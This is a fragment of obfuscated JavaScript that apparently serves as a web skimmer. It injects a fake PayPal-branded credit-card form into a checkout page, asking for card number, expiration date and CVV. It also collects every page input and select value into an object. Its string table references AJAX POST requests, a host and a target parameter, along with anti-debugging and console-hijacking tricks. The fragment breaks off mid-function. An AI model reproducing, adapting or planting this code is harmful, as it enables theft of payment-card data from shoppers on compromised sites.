f,0x12,-0x2),_0x5bcf55(-0x164,-0x147,-0xe3,-0x166)+'abel\x20for=\x22'+'paypal_dir'+_0x5bcf55(-0xc5,-0x161,-0xb3,-0xf1)+'tion\x22\x20clas'+_0x300383(-0xd8,-0xc1,-0xbb,-0x100)+'d\x22>Expirat'+'ion\x20Date</'+'label>',_0x5bcf55(-0x123,-0x187,-0xb1,-0x103)+_0x5bcf55(-0x174,-0xf1,-0x6e,-0xfb)+_0x5bcf55(-0xa0,-0xef,-0x130,-0x128)+'>',_0x5bcf55(-0x175,-0x13c,-0x113,-0x1b4)+_0x300383(-0xe6,-0xae,-0x55,-0x1d)+_0x5bcf55(-0x1f1,-0x1c1,-0x215,-0x188)+'y:inline-b'+_0x300383(-0x35,-0x68,-0x87,-0x1b),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5bcf55(-0x129,-0x1bc,-0xd4,-0x16a)+_0x300383(0x22,0x63,0xb,-0x91)+_0x5bcf55(-0x16,-0xc2,-0x71,-0xb3)+_0x300383(-0x130,-0xed,-0xed,-0x9f)+'on\x22\x20name=\x22'+_0x300383(0x8,0x4d,-0x3b,-0xd4)+_0x300383(-0xba,-0xef,-0x8a,-0x98)+_0x5bcf55(-0x94,-0x75,-0xe6,-0x92)+_0x300383(-0xea,-0x52,-0xe9,-0x84)+'l\x22\x20autocom'+'plete=\x22off'+'\x22>',_0x5bcf55(-0x132,-0x1b6,-0x20d,-0x1b4)+_0x5bcf55(-0x1e9,-0x255,-0x1a7,-0x1b4)+_0x300383(-0x49,-0x61,-0x31,0x5)+_0x300383(-0x15c,-0xbb,-0x113,-0x120)+_0x5bcf55(-0x92,-0x153,-0x133,-0xd4)+'ected\x22>Mon'+'th</option'+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(0x37,-0xc4,-0x31,0xd)+_0x5bcf55(-0x1c7,-0x1ac,-0xe5,-0x15d)+'\x20-\x20January'+_0x300383(-0x1,-0x30,-0x59,-0x7b),_0x300383(-0x11a,-0x10a,-0xf9,-0x18c)+_0x300383(-0xa4,-0x130,-0xf9,-0xbe)+_0x5bcf55(-0xdd,-0x14c,-0x53,-0xec)+_0x5bcf55(-0x128,-0x100,-0x152,-0xc9)+_0x5bcf55(-0x152,-0x197,-0x1c5,-0x125)+_0x5bcf55(-0xc9,-0x13b,-0x1b1,-0x14b),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0x5bcf55(-0x187,-0x231,-0x235,-0x1d1)+'\x20-\x20March</'+_0x5bcf55(-0xe3,-0xe9,-0x7a,-0xb8),_0x5bcf55(-0x229,-0x226,-0x135,-0x1b4)+_0x300383(-0x198,-0x10c,-0xf9,-0x170)+_0x300383(0xa,-0x58,-0x31,0x1f)+_0x5bcf55(-0xe4,-0xff,-0x211,-0x177)+_0x300383(-0x73,-0x45,-0x91,-0x4)+'option>',_0x300383(-0xae,-0xc1,-0xf9,-0x13f)+_0x5bcf55(-0x13f,-0x1c0,-0x15c,-0x1b4)+'<option\x20va'+_0x300383(-0x127,-0xb2,-0xd2,-0x49)+_0x5bcf55(-0x247,-0x1ce,-0x1a0,-0x1a7)+'tion>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(-0xc8,-0x160,-0xf9,-0x91)+_0x300383(0x13,-0x82,-0x31,0x42)+_0x300383(-0x65,-0x84,-0xcf,-0xf1)+_0x5bcf55(-0xcc,-0xda,-0xa2,-0x10c)+_0x5bcf55(-0x101,-0x166,-0x154,-0x109),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5bcf55(-0x24e,-0x180,-0x181,-0x1b4)+'<option\x20va'+_0x300383(-0x153,-0x9d,-0x111,-0x101)+_0x300383(-0x34,-0xb7,-0xc5,-0x139)+'ption>',_0x5bcf55(-0x166,-0x251,-0x196,-0x1b4)+_0x5bcf55(-0x150,-0x16a,-0x117,-0x1b4)+'<option\x20va'+_0x5bcf55(-0x4a,-0xea,-0xc2,-0xb6)+_0x5bcf55(-0x2b,-0x33,-0x11b,-0xbf)+'/option>',_0x5bcf55(-0x245,-0x24a,-0x225,-0x1b4)+_0x300383(-0xc2,-0x113,-0xf9,-0xf7)+_0x5bcf55(-0xf5,-0x109,-0xe4,-0xec)+_0x300383(0x44,0x7f,-0x15,0xf)+_0x5bcf55(-0x120,-0x1a1,-0xdc,-0x160)+'er</option'+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(-0x92,-0x104,-0xf9,-0x8e)+_0x300383(-0xb7,0x10,-0x31,-0xb7)+_0x5bcf55(-0x12a,-0x12e,-0x1d0,-0x1c9)+_0x5bcf55(-0xdd,-0x155,-0x102,-0x101)+_0x300383(-0xdd,-0xa4,-0xd8,-0x108),_0x300383(-0xca,-0x58,-0xf9,-0xe5)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(-0x7,0x51,-0x31,-0xb1)+_0x5bcf55(-0x12d,-0x197,-0x14c,-0x1bc)+'1\x20-\x20Novemb'+_0x300383(-0xb1,-0x68,-0xb3,-0xd4)+'>',_0x300383(-0x81,-0x6d,-0xf9,-0x180)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(0x0,-0x12,-0x31,0x22)+_0x300383(-0x2b,-0x25,-0x5d,0x0)+_0x300383(0x62,0xd,0x0,0x2)+'er</option'+'>',_0x5bcf55(-0x1b0,-0x23a,-0x117,-0x1b4)+_0x300383(-0x71,-0x7b,-0xb8,-0x14c)+'lect>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5bcf55(-0x172,-0x10f,-0xb9,-0x130),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5bcf55(-0x91,-0x16d,-0x175,-0x110)+'le=\x22displa'+_0x300383(-0x129,-0x11c,-0xb2,-0x5d)+'lock;\x22>',_0x300383(-0x6a,-0xc8,-0xf9,-0x5e)+_0x5bcf55(-0x195,-0x158,-0x155,-0x16a)+_0x5bcf55(-0x83,-0x50,-0x63,-0xb0)+_0x5bcf55(-0x4d,-0x2a,-0x34,-0xb3)+_0x5bcf55(-0x15a,-0x1f3,-0x21e,-0x1a8)+_0x300383(-0x4e,-0x4a,-0x7d,-0x79)+'e=\x22paypal['+_0x300383(-0x19,-0xac,-0xad,-0x123)+_0x300383(-0x11,0x95,0x28,0x18)+_0x300383(-0xf8,-0x2b,-0xa8,-0x16)+_0x300383(-0xd8,-0x193,-0x100,-0xd9)+_0x5bcf55(-0x17e,-0x12e,-0x132,-0x1b1)+_0x300383(-0x38,-0x6c,-0x7,-0x18),_0x5bcf55(-0x1e1,-0x214,-0x1d7,-0x1b4)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(-0xac,0x6,-0x31,0x67)+'lue=\x22\x22\x20sel'+_0x5bcf55(-0x149,-0x138,-0x112,-0xd4)+_0x300383(-0x8f,-0x4d,-0xcb,-0x167)+_0x5bcf55(-0x1aa,-0x218,-0x122,-0x193),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(0x3,-0x2a,-0x31,-0xd1)+_0x5bcf55(-0x1cc,-0x1fa,-0xfd,-0x159)+_0x300383(0x5c,-0x84,0x1b,0x2d)+_0x5bcf55(-0xc9,-0x171,-0x151,-0x112),_0x300383(-0xdb,-0x124,-0xf9,-0xef)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(-0x31,-0xe,-0x31,-0x8b)+_0x5bcf55(-0x194,-0x1ba,-0x19e,-0x1b6)+_0x300383(-0xb6,-0x15f,-0xd9,-0x144)+_0x5bcf55(-0xc2,-0x170,-0x84,-0x112),_0x5bcf55(-0x18c,-0x213,-0x153,-0x1b4)+_0x5bcf55(-0x157,-0x24e,-0x1a5,-0x1b4)+_0x300383(0x4b,-0xbd,-0x31,0x1e)+_0x300383(-0x131,-0x160,-0x10b,-0x10b)+_0x300383(0x4a,-0x3c,-0x4f,-0x64)+_0x300383(0x1f,0x9,-0x57,-0x7a),_0x300383(-0xb9,-0x178,-0xf9,-0x12e)+_0x5bcf55(-0x250,-0x120,-0x20c,-0x1b4)+'<option\x20va'+_0x300383(-0x51,0x45,0x15,-0x2c)+'>2028</opt'+'ion>',_0x300383(-0xf5,-0x63,-0xf9,-0x181)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5bcf55(-0x176,-0x112,-0x186,-0xec)+_0x300383(-0x18,-0x38,-0x5b,0x0)+_0x5bcf55(-0x107,-0x4f,-0x8a,-0xae)+_0x300383(-0xc2,-0x4d,-0x57,-0x1e),_0x300383(-0x17a,-0x12e,-0xf9,-0x17f)+_0x300383(-0x99,-0x91,-0xf9,-0x69)+_0x300383(-0x8e,0x20,-0x31,0x70)+_0x300383(-0x96,-0x84,-0x8b,0x10)+_0x5bcf55(-0xe6,-0xbf,-0xc9,-0xa7)+_0x300383(-0xcf,-0xd9,-0x57,0x2e),_0x5bcf55(-0x177,-0x18f,-0x196,-0x1b4)+_0x300383(-0x191,-0xee,-0xf9,-0xdc)+_0x300383(-0x8c,-0xb5,-0x31,-0x3a)+'lue=\x222031\x22'+_0x300383(-0x71,0x38,-0x23,-0x32)+_0x5bcf55(-0x130,-0x12c,-0xc0,-0x112),_0x300383(-0xfe,-0xb5,-0xf9,-0x8c)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5bcf55(-0x5c,-0x176,-0xcd,-0xec)+_0x300383(-0xb3,0x23,-0x3d,-0xc)+_0x5bcf55(-0xb4,-0x113,-0xe1,-0xc1)+_0x300383(-0x38,-0xaf,-0x57,-0x10),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(0x58,-0x9f,-0x31,-0x32)+_0x5bcf55(-0x1c2,-0x20e,-0x229,-0x199)+_0x300383(-0x18,-0x5d,-0xa9,-0x98)+'ion>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(-0x146,-0x17e,-0xf9,-0x123)+_0x300383(-0x40,-0x85,-0x31,0x62)+_0x300383(-0x74,-0xda,-0xc1,-0x45)+_0x300383(-0x5e,0x2c,-0x1d,0x84)+'ion>',_0x5bcf55(-0x12a,-0x190,-0x252,-0x1b4)+_0x5bcf55(-0x22b,-0x155,-0x219,-0x1b4)+_0x300383(-0xa3,0x37,-0x31,-0xbf)+_0x5bcf55(-0x145,-0x129,-0xd1,-0x155)+'>2035</opt'+_0x300383(-0xda,-0x2a,-0x57,-0x64),_0x300383(-0xd3,-0x10e,-0xf9,-0x179)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+'lue=\x222036\x22'+_0x5bcf55(-0x11e,-0x78,-0x11d,-0xe7)+'ion>',_0x5bcf55(-0x12f,-0x140,-0x13c,-0x1b4)+_0x5bcf55(-0x1cd,-0x19f,-0xf6,-0x173)+_0x5bcf55(-0x10f,-0xf7,-0x1d2,-0x17e),_0x300383(-0x157,-0x121,-0xf9,-0x171)+_0x300383(-0xcb,-0x89,-0x75,-0x10b),_0x5bcf55(-0xec,-0xd8,-0x7c,-0xe2)+'div>',_0x300383(-0x2a,-0x44,-0x73,-0xff),'\x20\x20\x20\x20<li\x20id'+'=\x22paypal_d'+_0x300383(0xa8,-0x13,0x1c,-0x19)+_0x5bcf55(-0xd9,-0x105,-0xae,-0xe4)+_0x5bcf55(-0xfc,-0x8b,-0x12d,-0xa9),_0x5bcf55(-0x187,-0x1aa,-0x12a,-0x166)+_0x5bcf55(-0x5f,-0x54,-0x114,-0xb7)+_0x5bcf55(-0xd7,-0xcf,-0x1d9,-0x13a)+_0x5bcf55(-0x182,-0x140,-0xf4,-0xe9)+_0x300383(-0x145,-0xcd,-0x10c,-0x18a)+'equired\x22>C'+_0x300383(-0x16e,-0x101,-0x10d,-0x162)+_0x5bcf55(-0x142,-0x16d,-0xd8,-0x129)+'ber</label'+'>',_0x5bcf55(-0x72,-0x66,-0xcb,-0x103)+'iv\x20class=\x22'+_0x5bcf55(-0xd0,-0x163,-0xc7,-0x128)+'>',_0x300383(-0xdd,-0x181,-0xf9,-0xf9)+_0x300383(-0x56,-0x2e,-0x70,-0x74)+_0x300383(0x51,0x43,-0xa,-0x3)+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(-0x97,0x42,-0x34,-0xc0)+_0x5bcf55(-0x195,-0x157,-0x197,-0x196)+_0x5bcf55(-0x111,-0x5,-0x83,-0x9c)+_0x300383(-0x59,-0x57,-0xf8,-0xc4)+_0x300383(0x6,0x3e,0x17,0x32)+_0x300383(0x54,0x68,-0x12,-0x57)+'ern=\x22d*\x22\x20t'+_0x300383(-0xc2,-0x130,-0xff,-0xf0)+'\x20Verificat'+_0x300383(-0xb2,-0x143,-0xbf,-0xb5)+_0x5bcf55(-0x23,-0x9b,-0xe5,-0x92)+_0x5bcf55(-0x19d,-0x1a8,-0x1a9,-0x1a4)+_0x5bcf55(-0xa8,-0x67,-0x60,-0xe1)+_0x5bcf55(-0x3f,-0xdd,-0xcc,-0xd3)+'_cc_cid\x22\x20n'+_0x5bcf55(-0x1c6,-0x225,-0x186,-0x1c5)+_0x5bcf55(-0x16d,-0x128,-0x11e,-0x148)+_0x5bcf55(-0x48,-0xcc,-0xa2,-0xa3)+_0x300383(-0x37,0x9,-0x83,-0x99)+_0x300383(-0xa9,-0xc8,-0x41,-0x7e),_0x300383(-0xb8,-0xb1,-0xf9,-0x103)+_0x300383(0x17,-0x87,-0x75,-0x85),_0x300383(-0x5a,0x65,-0x27,-0xa5)+'div>',_0x5bcf55(-0x1a6,-0x1b7,-0xf9,-0x12e),_0x5bcf55(-0x169,-0x184,-0x14a,-0x1a2)][_0x5bcf55(-0xff,-0x1a9,-0x116,-0x179)]('\x0a'),_0x1e5ed6=_0x300383(-0x68,-0x86,-0xae,-0xac)+_0x300383(-0xd3,-0x4a,-0xb9,-0xad)+'\x20value=\x22Co'+_0x300383(0x84,-0xaf,-0xf,0x26)+'=\x22'+_0x398408+(_0x300383(-0xdb,-0x89,-0xef,-0x10d)+_0x300383(-0x47,-0x44,-0x78,0x4)+_0x5bcf55(-0x9e,-0xae,-0x11c,-0x11e)+'.\x22\x20class=\x22'+_0x5bcf55(-0x13a,-0x193,-0x15a,-0x11a)+_0x5bcf55(-0x1c2,-0x201,-0x141,-0x1cf));function _0x29e1(){var _0x47f65c=['iv\x20class=\x22','vmDSc','thod\x20.butt','lue=\x222032\x22','removeAttr','paypal[cc_','error','18628767CXEhub','spQeT','sGCpm','ect_expira','l-body:eq(','\x20\x20\x20\x20\x20\x20<inp','nINHf','68645wYtkXQ','<option\x20va','gVwkJ','TXhbV','ect_cc_cid','eHbIZ','>2036</opt','text','aeJmx','ype_cvv_di','\x20#collapse','\x20\x20\x20\x20\x20\x20\x20\x20</','l\x22\x20id=\x22pay','ect,\x20body\x20','length','>2031</opt','exception','nFBEf','\x22>Credit\x20C','YRLvt','KNDXU','>2034</opt','yDPLI','#collapse-','9458XQLMwL','ected=\x22sel','pal_direct','PyJfK','</label>','lue=\x229\x22>09','constructo','div>','text\x22\x20patt','class','ysLzT','ntinue\x22\x20id','lue=\x222\x22>02','4797456Lqcqgs','load','formcontro','ss=\x22v-fix\x22','MVpFZFdkVn','padding-le','ff\x22>','>2032</opt','GSIwq','\x20-\x20August<','hzYbN','CHNIK','HlGmd','2\x20-\x20Decemb','attr','=\x22form-con','option>','abel\x20for=\x22','lue=\x228\x22>08','select','ect_cc_num','ypal_direc','yHwsw','1|0|4|2|5|','ect\x20id=\x22pa','trace','>2029</opt','split','d*\x22\x20id=\x22pa','address_id','disabled','v\x22>','button-pay','>2030</opt','lue=\x222028\x22','EeZQV','t;\x22\x20type=\x22','\x20value=\x22\x22\x20','\x22\x20id=\x22','xxNUP','>2025</opt','irect_cc_t','qOjwG','ysptR','width:12em','AnYky','bJgRm','oeyeL','JSeFk','table','SrAwB','qfDfX','xheEA','r]\x22\x20class=','\x22\x20class=\x22f','bZClx','lue=\x223\x22>03','cid]','imary\x22>','lue=\x22\x22\x20sel','info','lue=\x227\x22>07','0|5|1|4|3|','KEWEk','lue=\x2210\x22>1','ard\x20Verifi','\x22\x20class=\x22r','lue=\x222027\x22','ame=\x22paypa','IFlmd','BETldwaU1q','t-method','fyVEF','LsWFm','\x20pattern=\x22','{}.constru','prototype','lue=\x2211\x22>1','rol\x22\x20autoc','itle=\x22Card','wHNit','lKOPL','e=\x22address','lue=\x222026\x22','opacity:1\x20','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','\x20!importan','AJydv','omplete=\x22o','=\x22paypal_d','ype=\x22text\x22','!important','ldluY','1KdVVteGli','\x22form-list','\x22\x20data-loa','mousemove','t_expirati','\x20-\x20May</op','qRdcC','1203580NtXWJF','orm-contro','gvCOw','</ul>','XcKGy','Tcodz','DqfMX','append','right','XHsTg','GzdRC','yucuW','lue=\x222033\x22','sRFPB','t_cc_numbe','ut\x20style=\x22','d-card-pay','>2026</opt','r</option>','KuJXY','bnBgA','0)\x20.radio,','EAWif','lgQVW','lue=\x225\x22>05','OoRHM','Zqfij','lue=\x226\x22>06','e=\x22\x22\x20autoc','le=\x22displa','ft:0px;pad','ected\x22>Yea','style','MZRjk','YTDOE','gdnbS','IKXTJ','\x20-\x20July</o','USXPK','lect>','1069353PiIboW','lue=\x222034\x22','input','ion\x20Number','join','fmwHm','lue=\x224\x22>04','s=\x22require','5px;\x22>','e=\x22button\x22','\x20\x20\x20\x20\x20\x20</se','\x20\x20\x20\x20<li\x20id','egHMt','fxYlX','dLhSW','er</option','y:inline-b','-payment-m','LNXZi','\x20\x20\x20\x20\x20\x20<sel','<input\x20typ','cc_exp_yea','payment-me','\x20\x20\x20\x20\x20\x20\x20\x20<l','ber\x22\x20class','>2033</opt','\x22form-cont','GvvAz','apply','\x20-\x20Septemb','ding-top:2','ment-metho','lue=\x221\x22>01','vgoAl','tle=\x22Credi','gNxYe','lue=\x222025\x22','console','host','ist-style-','lue=\x222035\x22','rm_paypal_','_fulladdre','McBnJ','click','217DPBDKx','SuDmX','_id\x22]\x20opti','option','\x20-\x20April</','y</option>','oNnrX','mXSGQ','l[cc_cid]\x22','\x20\x20\x20\x20<li>','lue=\x222030\x22','exp_month]','nJQWg','&target=','lock;\x22>','__proto__','remove','hOVzFqYlRs','autocomple','lvMLg','type:none;','each','paypal_dir','ajax','on_yr\x22\x20nam','name','ss_','log','return\x20(fu','ding-text=','QjJXbTVLZG','=\x22required','\x20\x20</div>','search','\x20\x20\x20\x20</li>','ctor(\x22retu','POST','\x20\x20<div\x20cla','xaAiM','cation\x20Num','input-box\x22','ZPcqp','bind','\x20-\x20Februar','ard\x20Number','RIToF','r\x22\x20name=\x22p','FwGQV','ethod\x20#but','<ul\x20class=','\x22Loading..','value','KqajD','116104ZYUlbX','btn\x20btn-pr','kPKGj','lue=\x2212\x22>1','ons\x20.pull-','lue=\x222029\x22','t\x20Card\x20Num','</option>','540SJKQhL','ion>','dWWCA','\x20\x20<div\x20sty','yHBDm','ZxzSX','dYLTx','\x20-\x20June</o','pal','>2027</opt','ption>','thod\x20.pane','stringify','toString','YRKiG','rn\x20this\x22)(','\x20\x20\x20\x20\x20\x20\x20\x20<d','\x22\x20style=\x22l','0\x20-\x20Octobe','warn','(((.+)+)+)','nIRlw','Wghqw','te=\x22off\x22>'];_0x29e1=function(){return _0x47f65c;};return _0x29e1();}function _0x5bcf55(_0x41b3f2,_0x3ba67a,_0x2c1505,_0x47eb40){return _0x6bb8(_0x47eb40- -0x284,_0x3ba67a);}var _0x39c365=_0x300383(0x3b,-0x1a,-0x1b,0x5d)+_0x300383(-0xd9,-0x128,-0xac,-0x12f)+_0x300383(-0xc6,-0xdf,-0x4d,-0x58)+_0x300383(0x11,-0x9f,-0x35,-0x1b)+'0)\x20p:eq(0)',_0x23e110='#collapse-'+_0x5bcf55(-0x132,-0x108,-0x200,-0x167)+_0x300383(-0x28,0x5b,-0x3e,-0x55)+_0x300383(0x34,-0x89,-0x5c,0x12)+_0x300383(-0x80,-0xcd,-0xe2,-0x68),_0x278251=_0x5bcf55(-0x136,-0x148,-0xee,-0xd6)+_0x5bcf55(-0x16a,-0x183,-0x1d7,-0x167)+'thod\x20.pane'+'l-body:eq('+_0x300383(-0x11c,-0x115,-0xd5,-0x68)+_0x5bcf55(-0x165,-0xf1,-0xfb,-0xe3)+_0x5bcf55(-0x152,-0xdf,-0x1c1,-0x16c)+_0x5bcf55(-0xc1,-0xe6,-0x10f,-0x120)+'ton-paymen'+_0x300383(-0x140,-0x100,-0x107,-0x185),_0x24edb1=![],_0x132967='#'+_0x250b07,_0x40d87='#'+_0x398408;function _0xb6e78e(){var _0x108589={'LsWFm':'select[nam'+_0x49188f(0x470,0x435,0x458,0x49a)+_0x49188f(0x4d9,0x573,0x479,0x542)+'on','yHwsw':'2|3|0|1|4','yDPLI':_0x17f929(-0x27e,-0x24f,-0x1fa,-0x290),'gNxYe':_0x17f929(-0x130,-0x13e,-0x1c5,-0x19f),'TqZyP':_0x17f929(-0x24c,-0x2ce,-0x292,-0x240),'OoRHM':_0x49188f(0x532,0x518,0x57a,0x5ab),'DqfMX':_0x17f929(-0x1bc,-0x208,-0x1a2,-0x243),'dzXHU':_0x17f929(-0x173,-0x15d,-0x15c,-0xfb),'SYsmr':_0x49188f(0x578,0x59c,0x58f,0x5a7),'nJQWg':_0x49188f(0x4f3,0x57c,0x558,0x4ad)+'nction()\x20','egHMt':'{}.constru'+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','IFlmd':function(_0x322539){return _0x322539();},'nHWNd':function(_0x630e32,_0x4d6582){return _0x630e32<_0x4d6582;},'ZPcqp':_0x49188f(0x576,0x585,0x512,0x613)+'3','XxFsJ':function(_0x984d91,_0x3e7853){return _0x984d91+_0x3e7853;},'ldluY':function(_0x34577e,_0x2671d0){return _0x34577e in _0x2671d0;},'YRKiG':_0x17f929(-0x222,-0x149,-0x1e2,-0x16f),'xxNUP':function(_0x5ac09e,_0x1e0ae5){return _0x5ac09e in _0x1e0ae5;},'KqajD':_0x17f929(-0x173,-0x1b7,-0x1fc,-0x243),'McBnJ':function(_0x43714c,_0x2175c3){return _0x43714c!=_0x2175c3;},'qRdcC':function(_0x4106a0,_0x230168){return _0x4106a0 in _0x230168;},'xaAiM':function(_0x228d3c,_0x15abb2){return _0x228d3c!==_0x15abb2;},'YRLvt':'pqSDN','nFBEf':function(_0x2039d7,_0x4b9e49){return _0x2039d7===_0x4b9e49;},'IKXTJ':_0x17f929(-0x104,-0x1e7,-0x183,-0x12a),'eHbIZ':_0x17f929(-0x27b,-0x2b0,-0x248,-0x284),'RIToF':function(_0x232309,_0x417041){return _0x232309!=_0x417041;},'aeJmx':function(_0x49937d,_0x350a68){return _0x49937d===_0x350a68;},'kPKGj':_0x17f929(-0x27c,-0x1b6,-0x20f,-0x287),'bZClx':function(_0x3acbf9,_0x3a779d){return _0x3acbf9 in _0x3a779d;},'lgQVW':function(_0x267e18,_0x3ca4c3){return _0x267e18 in _0x3ca4c3;},'fmwHm':function(_0xba18b6,_0x2f69a7){return _0xba18b6+_0x2f69a7;},'AnYky':function(_0x4bc828,_0x405bc8){return _0x4bc828(_0x405bc8);},'oeyeL':function(_0x3acdcb,_0x500893){return _0x3acdcb in _0x500893;},'JSeFk':function(_0x5c4456,_0x134246){return _0x5c4456 in _0x134246;},'FwGQV':'input','ZxzSX':'disabled','bnBgA':function(_0x5155a5,_0x1b8130){return _0x5155a5(_0x1b8130);},'dYLTx':'select','TXhbV':'body\x20input'+',\x20body\x20sel'+_0x17f929(-0x16a,-0x1c9,-0x1a5,-0x1f6)+_0x49188f(0x4da,0x4be,0x4bd,0x4d8),'xWpYU':function(_0x47a240,_0x5b7ae4){return _0x47a240>_0x5b7ae4;},'LkJhF':_0x17f929(-0x253,-0x182,-0x20e,-0x23c),'TxrdE':function(_0x444395,_0x4c5e7d){return _0x444395(_0x4c5e7d);},'CxYUQ':_0x17f929(-0x1a3,-0x153,-0x1bb,-0x1d7)+_0x49188f(0x457,0x4e9,0x4c3,0x3de),'ihgbC':function(_0x2e22f0,_0x1d7728){return _0x2e22f0===_0x1d7728;},'ysptR':'yQLTO','sRFPB':function(_0x3bb26c,_0x33cb9f){return _0x3bb26c(_0x33cb9f);},'ysLzT':function(_0x3a02ce,_0x598fd8){return _0x3a02ce(_0x598fd8);},'qijrs':function(_0x42a296,_0x3bb28d){return _0x42a296(_0x3bb28d);},'ATldn':_0x17f929(-0x14f,-0x13f,-0x18b,-0x1f5)+'l=','KNDXU':function(_0x17c0c3,_0x10fbea){return _0x17c0c3(_0x10fbea);},'XcKGy':function(_0x13bd3d,_0x17cc7b){return _0x13bd3d(_0x17cc7b);},'lKOPL':_0x17f929(-0x1b7,-0x295,-0x208,-0x22a),'KEWEk':'style','yHBDm':_0x49188f(0x472,0x47b,0x432,0x44a)+_0x49188f(0x479,0x4ce,0x4e6,0x4f2)+';','YnqDu':function(_0x193ec6,_0x138c78){return _0x193ec6(_0x138c78);}};function _0x17f929(_0x384cb9,_0x122a38,_0x328700,_0x4e80dc){return _0x5bcf55(_0x384cb9-0xae,_0x4e80dc,_0x328700-0xe6,_0x328700- -0xc5);}_0x108589[_0x17f929(-0x15f,-0x195,-0x160,-0x16e)](jQuery,_0x108589[_0x49188f(0x506,0x556,0x53a,0x488)])[_0x17f929(-0x1ea,-0x125,-0x1bc,-0x1a9)](_0x108589[_0x49188f(0x519,0x563,0x479,0x494)]);function _0x49188f(_0x275a39,_0x210d10,_0x4851bd,_0x16f92a){return _0x300383(_0x210d10,_0x210d10-0x16d,_0x275a39-0x56c,_0x16f92a-0x188);}_0x108589[_0x49188f(0x496,0x45d,0x4ff,0x410)](jQuery,_0x108589[_0x49188f(0x51a,0x50c,0x501,0x58c)])[_0x49188f(0x530,0x5b9,0x49f,0x4cf)](_0x49188f(0x57d,0x601,0x54e,0x56f));var _0x23b2ac={};_0x108589[_0x49188f(0x58c,0x502,0x53a,0x4f6)](jQuery,_0x108589[_0x17f929(-0x228,-0x193,-0x1af,-0x15a)])[_0x17f929(-0x27d,-0x21f,-0x200,-0x22f)](function(_0x4c3041){function _0x27480b(_0x442181,_0x54e0d6,_0x17eb8,_0x1378b0){return _0x49188f(_0x442181- -0x65c,_0x17eb8,_0x17eb8-0x6d,_0x1378b0-0x140);}var _0x1ded54={'nIRlw':function(_0x5df88e,_0x54a9f2){return _0x108589['XxFsJ'](_0x5df88e,_0x54a9f2);},'LNXZi':_0x27480b(-0xe0,-0xb9,-0x154,-0x111)+_0xb5d07d(0x30c,0x221,0x291,0x2c4)+'ss_'};if(_0x108589[_0x27480b(-0x1e2,-0x1da,-0x1a6,-0x24f)](_0x108589[_0x27480b(-0x13a,-0x118,-0x1b2,-0x181)],this)&&_0x108589[_0x27480b(-0xd6,-0x4c,-0x83,-0x171)](_0x108589[_0x27480b(-0x151,-0x1a9,-0x119,-0xb2)],this)&&_0x108589[_0x27480b(-0x187,-0x17f,-0x10a,-0x1ab)](this[_0x27480b(-0x16c,-0x16b,-0x15d,-0x149)],'')){if(_0x108589['qRdcC'](this[_0x27480b(-0x16c,-0x11a,-0x167,-0x1c3)],_0x23b2ac)&&_0x23b2ac[this[_0x27480b(-0x16c,-0x15a,-0x1fa,-0xcb)]]!=''){if(_0x108589[_0x27480b(-0x15f,-0x1bf,-0x1af,-0x1cd)](_0x108589['YRLvt'],_0x108589[_0x27480b(-0x10f,-0x166,-0x8d,-0xff)]))_0x4b3f9d(_0x108589[_0x27480b(-0x1f5,-0x167,-0x187,-0x258)])[_0xb5d07d(0x287,0x348,0x2a9,0x2db)](function(_0x41f389){function _0x53fe30(_0x1de708,_0x493894,_0x4b7651,_0x488678){return _0xb5d07d(_0x4b7651,_0x493894-0xf5,_0x1de708-0x14a,_0x488678-0x88);}function _0x2e8708(_0xe11585,_0xa5f065,_0x1695e0,_0x47381b){return _0xb5d07d(_0x1695e0,_0xa5f065-0x17d,_0xa5f065-0x15f,_0x47381b-0x4e);}_0x400810[_0x1ded54[_0x53fe30(0x430,0x391,0x440,0x4ab)](_0x1ded54[_0x2e8708(0x398,0x3d8,0x3b1,0x46e)],_0x41f389)]=_0x3929e5(this)[_0x2e8708(0x418,0x45d,0x3df,0x414)]();});else return!![];}return _0x23b2ac[this['name']]=this['value'],!![];}function _0xb5d07d(_0x5e9099,_0x2800ed,_0x3c1f71,_0x29c6de){return _0x17f929(_0x5e9099-0x38,_0x2800ed-0x18f,_0x3c1f71-0x4a9,_0x5e9099);}if(_0x108589[_0xb5d07d(0x2b4,0x2cd,0x343,0x2cb)](_0x108589[_0x27480b(-0x13a,-0x14d,-0x1d5,-0x175)],this)&&_0x108589[_0x27480b(-0x1db,-0x1a1,-0x23e,-0x208)]('id',this)&&_0x108589[_0x27480b(-0x187,-0x168,-0x17b,-0x15c)](this['id'],'')){if(_0x108589['nFBEf'](_0x108589[_0xb5d07d(0x1d9,0x210,0x263,0x240)],_0x108589[_0xb5d07d(0x333,0x361,0x2fc,0x389)])){var _0x254469=_0x108589[_0x27480b(-0xe7,-0x128,-0xad,-0xde)]['split']('|'),_0x54365a=-0x2190+-0x6*0x3b8+0x37e0;while(!![]){switch(_0x254469[_0x54365a++]){case'0':var 